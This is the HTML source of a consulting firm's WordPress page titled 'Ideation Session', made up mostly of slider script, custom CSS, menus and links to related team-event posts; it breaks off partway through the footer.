<meta name="msapplication-TileImage" content="https://www.insperme.com/wp-content/uploads/2018/06/cropped-Icon_512x512_C-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#hb-page-title.extra-large-padding {
    padding-top: 200px;
    padding-bottom: 145px;
}
#servicehome a{
	color: #fff;
}
#servicehome .feature-box-content {
    padding-bottom: 35px;
}
#servicehome h4.bold {
    color: #fff !important;
}
#servicehome p {
    color: #fff;
}
#servicehome .vc_col-sm-3 {
        width: 24% !important;
    }
#servicehome .vc_column_container {
    margin: 2.5px;
}
.hb-testimonial-quote p{
	font-size: 1rem;
}
#portfolio-bg .feature-box{
	  padding: 20px;
    box-shadow: 1px 2px 4px #e7e7e7;
    color: #000 !important;
    background-color: #F5F5F5;
}
#portfolio-bg .feature-box .feature-box-content p{
	color:#000 !important;
}
/* .button-color a {
    background-color: #0f4c81;
} */
.ts-2 {
	max-width: 100%;
}
.header-title{
	color:#0F4C81;
}
.ctf-tweet-content {
    margin-left: 0px !important;
}
.ctf-tweet-text a{
	word-wrap: break-word !important;
}
.bark-review-badge-name {
    display: none;
}
.alignleft img {
    padding-right: 20px;
}
.alignleft {
    display: -webkit-inline-box;
}
#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a{
	padding: 5px 8px;
}
.instagram-social-btn-bottom{
	    background: #00bdf4 !important;
}
div#hb-page-title span {
    display: none;
}
.hb-flipbox-front .hb-flipbox-content h4.modern{
	padding-top: 30px !important;
}
img.vc_single_image-img.attachment-full:hover {
    filter: drop-shadow(0px 38px 131px rgb(0 189 244/40%));
}
#winsper .hb-flipbox-back .hb-flipbox-content {
    padding-top: 40px;
}
span.txt-clr {
    color: #00bdf4;
}
.page-id-63149 #main-content {
	padding-top: 0px;
}
.knw-btn{
	margin-top: 20px
}
.col-set2{
	 padding: 10px 50px 0 0;
}
.col-set {
    padding: 10px 0 0 50px;
}
.hb-flipbox-front  .hb-flipbox-content h4.modern{
	padding-top: 150px;
}






.banner-header2 li figure figcaption .link {
    opacity: 0;
    text-decoration: none!important;
    color: #232323;
    font-size: 12px;
    padding: 3px 10px;
    line-height: 22px;
    display: inline-block;
    letter-spacing: .5px;
    border-radius: 0;
    width: auto;
    font-weight: 400;
    transition-duration: .3s;
    transition-timing-function: ease-in-out;
    white-space: nowrap;
    transform: translateY(60px);
    -webkit-transform: translateY(60px);
    -moz-transform: translateY(60px);
    -ms-transform: translateY(60px);
    -o-transform: translateY(60px);
    transition-delay: 0.3s;
    -webkit-transition-delay: 0.3s;
    -moz-transition-delay: 0.3s;
    -ms-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
}
.banner-header2 li.blog-column-active figure figcaption .link {
    opacity: 1;
    transition-delay: 0.6s;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -ms-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
}
.banner-header2 li figure figcaption .heading {
    max-width: 250px;
    color: #fff;
    line-height: 1.3;
    
}

.banner-header2 li figure figcaption .para {
    color: #fff;
    max-width: 250px;
    font-weight: 600;
    font-size: 20px;
}
.banner-header2 li figure figcaption {
    position: absolute;
    left: 0;
    bottom: 30px;
    padding: 50px;
    transform: translateY(60px);
    -webkit-transform: translateY(60px);
    -moz-transform: translateY(60px);
    -ms-transform: translateY(60px);
    -o-transform: translateY(60px);
}
.opacity-medium {
    position: absolute;
    height: 100%;
    width: 100%;
    opacity: .65;
    top: 0;
    left: 0;
}
.bg-extra-dark-gray {
    background-color: #15273b;
}
.cover-background {
    position: relative!important;
    background-size: cover!important;
    overflow: hidden!important;
    background-position: center!important;
    background-repeat: no-repeat!important;
}
.banner-header2 li .blog-banner {
    display: block;
    height: 100%;
}
.banner-header2 li {
    width: 25%;
    padding: 0 6px;
    margin: 0;
    display: inline-block;
    box-sizing: border-box;
    overflow: hidden;
    vertical-align: top;
    transition: .8s;
    -webkit-transition: .8s;
    -moz-transition: .8s;
    -ms-transition: .8s;
    -o-transition: .8s;
    height: 450px;
}
.banner-header2 li.blog-column-active {
    width: 50%;
    transition-duration: .8s;
    -webkit-transition-duration: .8s;
    -moz-transition-duration: .8s;
    -ms-transition-duration: .8s;
    -o-transition-duration: .8s;
}
.banner-header2 {
    margin: 0 8px;
    padding: 0;
    list-style: none;
    display: flex;
    justify-content: start;
}





.banner-header li figure figcaption .link {
    opacity: 0;
    text-decoration: none!important;
    color: #232323;
    font-size: 12px;
    padding: 3px 10px;
    line-height: 22px;
    display: inline-block;
    letter-spacing: .5px;
    border-radius: 0;
    width: auto;
    font-weight: 400;
    transition-duration: .3s;
    transition-timing-function: ease-in-out;
    white-space: nowrap;
    transform: translateY(60px);
    -webkit-transform: translateY(60px);
    -moz-transform: translateY(60px);
    -ms-transform: translateY(60px);
    -o-transform: translateY(60px);
    transition-delay: 0.3s;
    -webkit-transition-delay: 0.3s;
    -moz-transition-delay: 0.3s;
    -ms-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
}
.banner-header li.blog-column-active figure figcaption .link {
    opacity: 1;
    transition-delay: 0.6s;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -ms-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
}
.banner-header li figure figcaption .heading {
    max-width: 250px;
    color: #fff;
    line-height: 1.3;
	
}

.banner-header li figure figcaption .para {
    color: #fff;
    max-width: 250px;
	font-weight: 600;
    font-size: 20px;
}
.banner-header li figure figcaption {
    position: absolute;
    left: 0;
    bottom: 30px;
    padding: 50px;
    transform: translateY(60px);
    -webkit-transform: translateY(60px);
    -moz-transform: translateY(60px);
    -ms-transform: translateY(60px);
    -o-transform: translateY(60px);
}
.opacity-medium {
    position: absolute;
    height: 100%;
    width: 100%;
    opacity: .65;
    top: 0;
    left: 0;
}
.bg-extra-dark-gray {
    background-color: #15273b;
}
.cover-background {
    position: relative!important;
    background-size: cover!important;
    overflow: hidden!important;
    background-position: center!important;
    background-repeat: no-repeat!important;
}
.banner-header li .blog-banner {
    display: block;
    height: 100%;
}
.banner-header li {
    width: 25%;
    padding: 0 6px;
    margin: 0;
    display: inline-block;
    box-sizing: border-box;
    overflow: hidden;
    vertical-align: top;
    transition: .8s;
    -webkit-transition: .8s;
    -moz-transition: .8s;
    -ms-transition: .8s;
    -o-transition: .8s;
    height: 450px;
}
.banner-header li.blog-column-active {
    width: 50%;
    transition-duration: .8s;
    -webkit-transition-duration: .8s;
    -moz-transition-duration: .8s;
    -ms-transition-duration: .8s;
    -o-transition-duration: .8s;
}
.banner-header {
    margin: 0 8px;
    padding: 0;
    list-style: none;
    display: flex;
    justify-content: start;
}






.rot-icn:hover .hb-icon-wrapper i {
    transform: rotate(360deg);
}
.hb-flipbox-back {
    padding: 2px;
}
#winsper .hb-flipbox-content{
	    top: 15px;
}
.hb-flipbox-content{
	position: absolute;
    top: 25px;
    left: 0;
	right: 0;
}
#slider-section{
	background: 0 0/cover no-repeat #afeaff;
}
.hb-gal-standard-description.portfolio-description{
	min-height: 100px;
}
#whybrand .teaser-content.aligncenter {
    min-height: 215px;
}
#webpack2 .shortcode-wrapper.shortcode-icon-box.clearfix {
    border: 1px solid #ebebeb;
    padding: 20px;
    min-height: 350px;
	border-radius: 6px;
	    background: #ffffffba;
}
#branddev .feature-box h4.bold {
	color: #fff;
}
.feature-box h4.bold{
	    font-size: 20px;
    line-height: 30px;
}
#branddev .feature-box.aligncenter {
    color: #fff;
}
.drk-clr .feature-box i.ic-holder-1:hover{
		color: #15273b;
    border-color: #15273b;
}
.lght-clr .feature-box i.ic-holder-1{
	color: #15273b;
    border-color: #15273b;
}
.drk-clr:hover{
	background: #00bdf4;
}
.drk-clr{
	background: #15273b;
}
.lght-clr:hover{
    background: #15273b;
}
.lght-clr{
    background: #00bdf4;
}
.bx-ttle .feature-box h4.bold{
	    font-size: 25px;
    line-height: 35px;
	font-weight: 600;
}
#branddev .shortcode-wrapper.shortcode-icon-box.clearfix {
    border: 1px solid #eee;
    padding: 15px;
	min-height: 280px;
	border-radius: 6px;
}
#dowrkrow .feature-box h4.bold {
	color: #fff;
}
#dowrkrow .feature-box.aligncenter {
     background: #15273b80;
	color: #fff;
    padding: 40px;
	border-radius: 6px;
	min-height: 225px;
}
#servsection a.simple-read-more {
    margin-left: 10px;
}
#servsection{
	padding: 10px 0 60px 0;
}
#smal-roww .vc-hoverbox-block.vc-hoverbox-back {
    padding: 62px;
}
#smal-roww .vc-hoverbox-front-inner {
    border: 1px solid #00bdf4;
	border-radius: 5px
}
#smal-roww p {
    color: #fff;
}
.row-pdd {
    padding-top: 150px !important;
    padding-bottom: 150px !important;
}
#smal-roww .vc-hoverbox-front-inner {
    padding-top: 75%;
}
#smal-roww .vc-hoverbox-inner{
	min-height: 378px !important;
}
#smal-roww .vc_single_image-wrapper.vc_box_border_grey {
    background: #15273b;
}
#webpack .feature-box.left-icon-box.aligncenter {
    border: 1px solid #fff;
    padding: 20px;
	background: #fff;
	min-height: 240px;
}
.web-serv .wpb_wrapper{
	border: 1px solid #00bdf4;
	border-radius: 5px
}
.web-serv .teaser-content.aligncenter {
    min-height: 258px;
}

.page-id-31422 input[type=date], .page-id-31422 input[type=email], .page-id-31422 input[type=password], .page-id-31422 input[type=search], .page-id-31422 input[type=tel], .page-id-31422 input[type=text], .page-id-31422 input[type=url], .page-id-31422 select, .page-id-31422 textarea{
	border: 1px solid #00bdf4;
}
.accordi-car h4.vc_tta-panel-title.vc_tta-controls-icon-position-left{
    border: 1px solid #00bdf4;
    background: #00bdf405;
}
.page-id-31422 .row .col-12:not(.hb-main-content){
	margin-bottom: 0px!important;
}
.page-id-31422 .row .col-6 {
	margin-bottom: 0px!important;
}
.cv-up p {
    border: 2px dashed #00bdf4;
    padding: 20px;
    margin-top: 30px;
    text-align: center;
}
.car-para {
    padding: 0 24%;
}
.car-icon .feature-box i.ic-holder-1{
	color: #00bdf4;
    border-color: #00bdf4;
}
.car-icon .feature-box h4.bold {
	color: #00bdf4;
}
.car-icon:hover{
		  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
	transform: scale(1.01) translate3d(0px, 0px, -5px);
}
.car-icon {
    padding: 30px;
    min-height: 280px;
	border-radius: 7px;
	border: 1px solid #00bdf4;
}
.car-pag-box {
    padding-bottom: 25px;
}
.job-pge label {
    padding-bottom: 5px;
}
.job-pge p {
    padding-top: 20px;
}

#caresect  .hb-box-cont-body {
    color: #fff;
}
#caresect .hb-box-cont {
    min-height: 348px;
	background: url(https://www.insperme.com/wp-content/uploads/2021/01/Market-Conditions-1.jpg);
}
ol {
    margin-left: 15px;
}
.img-lftmar img{
	margin-left: 21px;
}
.img-spce img {
    padding: 20px 0;
}
.raw-pad {
    padding: 45px 0;
}
.hb-testimonial{
	    min-height: 282px;
}
.vc_row.vc_row-o-full-height {
    min-height: 70vh;
}
.joinchat {
	--bottom: 25px;
}
.ser-bx .hb-teaser-column.alternative:hover {
    transition: transform 500ms ease 0s;
    transform: scale(1.05) translate3d(0px, 0px, -5px);
}
.ser-bx .teaser-content.aligncenter {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
.ser-bx .hb-teaser-column.alternative {
    border: 1px solid #eee;
    border-radius: 7px;
    min-height: 495px;
}
.abt-sect {
    padding-top: 45px !important;
}
.featur-desin .feature-box:hover {
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}
.featur-desin .pointer {
  cursor: pointer;
}
.featur-desin img {
  width: auto;
  max-height: 100px;
}
.featur-desin .feature-box {
    background: #f3f3f3;
    padding: 10px;
	    border-radius: 5px;
}
.top-padd {
    padding-top: 45px;
}
.blg-sect .hb-blog-box {
    min-height: 560px;
}
.drk-clr:hover .hb-icon-wrapper i{
	background-color:#15273b !important;
}





@media only screen and (max-width: 600px) {
.abt-sect {
    padding-top: 25px !important;
}
	.featur-desin .feature-box {
    margin-bottom: 15px!important;
}
	.car-para {
    padding: 0;
}
.page-id-31390	p.hb-text-large {
    font-size: 30px;
	}
.page-id-31390	.container{
        padding-left: 15px;
    padding-right: 15px;
}
	.car-icn .feature-box {
    margin-bottom: 0px !important;
}
	.col-set {
    padding: 10px 0 0 0px;
}
	.col-set2 {
    padding: 10px 0px 0 0;
}
	.spacer {
    display: none;
}
.page-id-126833	#main-content {
    padding-top: 0px;
}
	section#winsper {
    padding-left: 10px !important;
    padding-right: 10px !important;
}
	.vc_column_container>.vc_column-inner{
	padding-left: 10px;
    padding-right: 10px;
}
	.clint-sect {
    padding-top: 100px;
}
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="wp-singular team-template-default single single-team postid-214005 wp-embed-responsive wp-theme-HighendWP wp-child-theme-HighendWP-child hb-stretched-layout hb-sidebar-20 highend-prettyphoto wpb-js-composer js-comp-ver-7.8 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div id="hb-preloader"><span class="default-loading-icon"></span></div><div id="mobile-menu-wrap"><form method="get" class="mobile-search-form" action="https://www.insperme.com/"><input type="text" placeholder="Search" name="s" autocomplete="off" /></form><a class="mobile-menu-close"><i class="hb-icon-x"></i></a><nav id="mobile-menu" class="clearfix interactive"><div class="menu-insperme-main-menu-container"><ul id="menu-insperme-main-menu" class="menu-main-menu-container"><li id="menu-item-5615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5615"><a href="http://www.insperme.com">Home</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.insperme.com/about-us/">About Us</a></li>
<li id="menu-item-5620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5620"><a href="https://www.insperme.com/services/">Services</a></li>
<li id="menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.insperme.com/clientele/">Our Work</a></li>
<li id="menu-item-43956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43956"><a href="https://www.insperme.com/careers/">Careers</a></li>
<li id="menu-item-6117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://www.insperme.com/testimonials/">Testimonials</a></li>
<li id="menu-item-5621" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5621"><a href="https://www.insperme.com/blog-grid/">Fresh Ideas</a></li>
<li id="menu-item-5856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5856"><a href="https://www.insperme.com/contactus/">Contact Us</a></li>
</ul></div></nav></div><!-- END #mobile-menu-wrap -->
<div id="hb-wrap">

	<div id="main-wrapper" class="hb-stretched-layout width-1140 nav-type-1">

					<header id="hb-header" >

		

<div id="header-bar">

	<div class="container">

					<div class="top-widgets-left">
				<div id="top-info-widget" class="top-widget"><p><i class="hb-moon-arrow-right-5"></i>Call us ! <strong><a href="tel:+91-9560923881">+91-9560923881</a></strong></p></div><div id="top-email-widget" class="top-widget"><a href="mailto:hello@insperme.com"><i class="hb-moon-envelop"></i>hello@insperme.com</a></div>			</div>
		
					<div class="top-widgets-right">
				<div id="top-socials-widget" class="top-widget">		<ul class="social-list">
				
							<li class="linkedin">
					<a href="https://www.linkedin.com/company/insperme" aria-label="linkedin" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-linkedin"></i>
						
											</a> 
				</li>
							<li class="facebook">
					<a href="https://www.facebook.com/insperme" aria-label="facebook" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-facebook"></i>
						
											</a> 
				</li>
							<li class="twitter">
					<a href="https://twitter.com/insperme" aria-label="twitter" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-twitter"></i>
						
											</a> 
				</li>
							<li class="instagram">
					<a href="https://www.instagram.com/inspermeconsulting" aria-label="instagram" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-instagram"></i>
						
											</a> 
				</li>
							<li class="google-plus">
					<a href="https://g.page/insperme?we" aria-label="google-plus" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-google-plus"></i>
						
											</a> 
				</li>
			
		</ul>
		</div>			</div>
		
	</div>

</div><!-- END #header-bar -->

		
<!-- BEGIN #header-inner -->
<div id="header-inner" class="nav-type-1 sticky-nav hb-ajax-search" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

    <!-- BEGIN #header-inner-bg -->
    <div id="header-inner-bg">

        <div class="container">

	<div id="logo"><div class="hb-dark-logo hb-logo-wrap hb-visible-logo"><a href="https://www.insperme.com/"><img src="https://www.insperme.com/wp-content/uploads/2023/07/White-Blue-318x72-px-at-72-ppi-01-01.png" class="default" alt="Insperme Consulting"/><img src="https://www.insperme.com/wp-content/uploads/2023/07/web-logo-636x144-01-01.png" class="retina" alt="Insperme Consulting"/></a></div><div class="hb-light-logo hb-logo-wrap"><a href="https://www.insperme.com/"><img src="https://www.insperme.com/wp-content/uploads/2023/07/we-help-you-grow-faster-01.png" class="default" alt="Insperme Consulting"/><img src="https://www.insperme.com/wp-content/uploads/2023/07/web-logo-636x144-01-01.png" class="retina" alt="Insperme Consulting"/></a></div></div>
	<nav class="main-navigation minimal-skin  dark-menu-dropdown" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

	
	<ul id="main-nav" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5615"><a href="http://www.insperme.com"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.insperme.com/about-us/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5620"><a href="https://www.insperme.com/services/"><span>Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.insperme.com/clientele/"><span>Our Work</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43956"><a href="https://www.insperme.com/careers/"><span>Careers</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://www.insperme.com/testimonials/"><span>Testimonials</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5621"><a href="https://www.insperme.com/blog-grid/"><span>Fresh Ideas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5856"><a href="https://www.insperme.com/contactus/"><span>Contact Us</span></a></li>
</ul>
			<div id="fancy-search">
			<form id="fancy-search-form" action="https://www.insperme.com/" novalidate="" autocomplete="off">
				<input type="text" name="s" id="s" placeholder="Type keywords and press enter" autocomplete="off">
			</form>
			<a href="#" id="close-fancy-search" class="no-transition"><i class="hb-icon-x"></i></a>
			<span class="spinner"></span>
		</div>
		<a href="#" id="show-nav-menu" aria-label="Navigation"><i class="icon-bars"></i></a></a>
</nav>

</div><!-- END .container or .container-wide -->

    </div><!-- END #header-inner-bg -->
</div><!-- END #header-inner -->

	</header>
			
<div id="hb-page-title" class="hb-color-background small-padding simple-title dark-text alignleft">

	<div class="hb-image-bg-wrap" style="background-color: #00bdf4;"></div>

	<div class="container">

		<div class="hb-page-title">

			<h1 class="hb-animate-element hb-fade-in">Ideation Session</h1>
		</div><!-- END .hb-page-title -->

		<span><span><a href="https://www.insperme.com/">Home</a></span> » <span><a href="https://www.insperme.com/team_member_category/career/">career</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Ideation Session</strong></span></span>
	</div>
</div><!-- END #hb-page-title -->

<div id="slider-section" class="clearfix highend-featured-section-featured_image" style="background-image: url(https://www.insperme.com/wp-content/uploads/2023/09/Ideation-Session.jpg);">

		<img class="fw-image" src="https://www.insperme.com/wp-content/uploads/2023/09/Ideation-Session.jpg"/>	
</div><!-- END #slider-section -->

 
	<!-- BEGIN #main-content -->
	<div id="main-content">	

		<!-- BEGIN .container -->
		<div class="container">

						<!-- BEGIN .row -->
			<div class="row main-row right-sidebar">

							<!-- BEGIN .hb-main-content -->
								<div class="col-9 hb-equal-col-height hb-main-content">
							
										<div class="float-left hb-team-member-img">
						<img src="https://www.insperme.com/wp-content/uploads/2023/09/Ideation-Session-250x250.jpg">
					</div>
					
						
					</div>
					<!-- END .portfolio-single-entry -->


															<div class="col-3 hb-equal-col-height hb-sidebar">
					
						
					</div>
										<!-- END .team-meta-sidebar -->

				</div>
				<!-- END .row -->

				<div class="spacer"></div>
				<!-- BEGIN .portfolio-related-fw -->
<div class="fw-section with-border portfolio-related-fw">
	<div class="fw-content-wrap">
		<div class="row">
			<div class="col-12">
				<h4 class="hb-heading hb-center-heading alt-color-1"><span>Meet More Team Members</span></h4>
			</div>
		</div>

		<!-- BEGIN .related-portfolio-items -->
		<div class="row related-members">
									<div class="col-3">
					<div class="team-member-box">
				
						<div class="team-member-img">
							<a href="https://www.insperme.com/team/celebrating-one-year-of-dedication-and-brilliance/"><img src="https://www.insperme.com/wp-content/uploads/2024/02/Image-from-iOS-min-270x270.jpg" alt="Celebrating One Year of Dedication and Brilliance!"></a>
						</div>
								
						<!-- START .team-member-description -->
						<div class="team-member-description">
									
							<!-- START .team-header-info -->
							<div class="team-header-info clearfix">
										
								<!-- START .team-header-name -->
								<div class="team-name">
									<h4 class="team-member-name">Celebrating One Year of Dedication and Brilliance!</h4>
																	</div>
								<!-- END .team-name -->
										
										
							</div>
							<!-- END .team-header-info -->
									

							<a href="https://www.insperme.com/team/celebrating-one-year-of-dedication-and-brilliance/" class="simple-read-more">View Profile</a>
									
						</div>
						<!-- END .team-member-description -->
								
					</div>
					<!-- END .team-member-box -->
				</div>
				<!-- END .col-3 -->

												<div class="col-3">
					<div class="team-member-box">
				
						<div class="team-member-img">
							<a href="https://www.insperme.com/team/brainstorming-and-process-innovation-session/"><img src="https://www.insperme.com/wp-content/uploads/2023/09/Brainstorming-and-Process-Innovation-Session-270x270.jpg" alt="Brainstorming and Process Innovation Session"></a>
						</div>
								
						<!-- START .team-member-description -->
						<div class="team-member-description">
									
							<!-- START .team-header-info -->
							<div class="team-header-info clearfix">
										
								<!-- START .team-header-name -->
								<div class="team-name">
									<h4 class="team-member-name">Brainstorming and Process Innovation Session</h4>
																	</div>
								<!-- END .team-name -->
										
										
							</div>
							<!-- END .team-header-info -->
									

							<a href="https://www.insperme.com/team/brainstorming-and-process-innovation-session/" class="simple-read-more">View Profile</a>
									
						</div>
						<!-- END .team-member-description -->
								
					</div>
					<!-- END .team-member-box -->
				</div>
				<!-- END .col-3 -->

												<div class="col-3">
					<div class="team-member-box">
				
						<div class="team-member-img">
							<a href="https://www.insperme.com/team/%f0%9f%8e%89-happy-birthday-to-our-brilliant-brand-consultant-%f0%9f%8e%82%e2%9c%a8/"><img src="https://www.insperme.com/wp-content/uploads/2025/10/Akshat-Jaitley-1-270x270.webp" alt="🎉 Happy Birthday to Our Brilliant Brand Consultant! 🎂✨"></a>
						</div>
								
						<!-- START .team-member-description -->
						<div class="team-member-description">
									
							<!-- START .team-header-info -->
							<div class="team-header-info clearfix">
										
								<!-- START .team-header-name -->
								<div class="team-name">
									<h4 class="team-member-name">🎉 Happy Birthday to Our Brilliant Brand Consultant! 🎂✨</h4>
																	</div>
								<!-- END .team-name -->
										
										
							</div>
							<!-- END .team-header-info -->
									

							<a href="https://www.insperme.com/team/%f0%9f%8e%89-happy-birthday-to-our-brilliant-brand-consultant-%f0%9f%8e%82%e2%9c%a8/" class="simple-read-more">View Profile</a>
									
						</div>
						<!-- END .team-member-description -->
								
					</div>
					<!-- END .team-member-box -->
				</div>
				<!-- END .col-3 -->

												<div class="col-3">
					<div class="team-member-box">
				
						<div class="team-member-img">
							<a href="https://www.insperme.com/team/creative-sessions/"><img src="https://www.insperme.com/wp-content/uploads/2023/09/creative-sessions-270x270.jpg" alt="Creative Sessions"></a>
						</div>
								
						<!-- START .team-member-description -->
						<div class="team-member-description">
									
							<!-- START .team-header-info -->
							<div class="team-header-info clearfix">
										
								<!-- START .team-header-name -->
								<div class="team-name">
									<h4 class="team-member-name">Creative Sessions</h4>
																	</div>
								<!-- END .team-name -->
										
										
							</div>
							<!-- END .team-header-info -->
									

							<a href="https://www.insperme.com/team/creative-sessions/" class="simple-read-more">View Profile</a>
									
						</div>
						<!-- END .team-member-description -->
								
					</div>
					<!-- END .team-member-box -->
				</div>
				<!-- END .col-3 -->

							</div>
		<!-- END .related-portfolio-items -->
	</div>
</div>
<!-- END .portfolio-related-fw -->
				</div>
				<!-- END .hb-main-content -->
			
			</div>
			<!-- END .row -->

		</div>
		<!-- END .container -->

	</div>
	<!-- END #main-content -->


	<a id="to-top"><i class="hb-moon-arrow-up-4"></i></a><div id="pre-footer-area">
	<div class="container">
		
		<span class="pre-footer-text">
			Interested to get Results and be more successful.		</span>
		
		<a href="https://www.insperme.com/contactus/" target="_blank" class="hb-button hb-large-button">Avail our FREE Consultation.</a>	</div>
</div><!-- END #pre-footer-area -->
	
<footer id="footer" class="dark-style">
	
	<div class="container">
		<div class="row footer-row">

			<div class="col-3 widget-column"><div id="custom_html-2" class="widget_text widget-item widget_custom_html"><div class="textwidget custom-html-widget"><div class="aligncenter">
<img style="padding-bottom: 20px;" src="https://www.insperme.com/wp-content/uploads/2023/07/web-logo-636x144-01-01.png" width="240" height="144" alt="Logo"/>
<br>Brand & Marketing Consulting Services <br><br>We help you GROW faster.<br/><a href="https://www.insperme.com/contactus/"><strong>Get started today.</strong></a>
	<br> 
	
</div></div></div></div><div class="col-3 widget-column"><div id="hb_contact_info_widget-1" class="widget-item hb_contact_info_widget"><h4>Contact Us</h4>
		<ul>
				
			<li><i class="hb-moon-office"></i><span>Insperme Consulting</span></li>			<li><i class="hb-moon-location-4"></i><span>306-307, 3rd Floor, SS Plaza, Vikas Marg, Block A, Sector 47, Gurgaon 122018 Haryana India</span></li>			<li><i class="hb-moon-phone-2"></i><span><a href="tel:+91-9560923881">+91-9560923881</a></span></li>						<li><i class="icon-envelope-alt"></i><span><a href="mailto:&#104;el&#108;&#111;&#64;i&#110;&#115;pe&#114;&#109;&#101;&#46;&#99;&#111;m">h&#101;&#108;&#108;&#111;&#64;&#105;n&#115;&#112;&#101;rme.&#99;o&#109;</a></span></li>			<li><i class="hb-moon-earth"></i><span><a href="https://www.insperme.com" target="_blank">https://www.insperme.com</a></span></li>					</ul>

		</div><div id="hb_soc_net_widget-2" class="widget-item hb-socials-widget"><h4>COMMUNITY</h4>		<ul class="social-icons clearfix light small">
				
							<li class="linkedin">
					<a href="https://www.linkedin.com/company/insperme" aria-label="linkedin" original-title="Linkedin" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-linkedin"></i>
						
													<i class="hb-moon-linkedin"></i>
											</a> 
				</li>
							<li class="facebook">
					<a href="https://www.facebook.com/insperme" aria-label="facebook" original-title="Facebook" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-facebook"></i>
						
													<i class="hb-moon-facebook"></i>
											</a> 
				</li>
							<li class="twitter">
